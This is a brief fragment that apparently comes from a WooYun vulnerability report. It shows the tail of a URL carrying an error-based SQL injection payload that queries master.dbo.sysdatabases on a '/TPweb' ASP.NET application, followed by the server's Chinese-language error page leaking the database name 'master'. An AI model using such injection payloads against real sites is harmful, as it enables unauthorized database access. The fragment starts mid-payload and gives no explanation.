 '%2b'om%0Amas'%2b'ter.d'%2b'bo.sysd'%2b'atabases+where+dbid=1)')--&searchtype=1
“/TPweb”应用程序中的服务器错误。
在将 nvarchar 值 'master' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'master' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org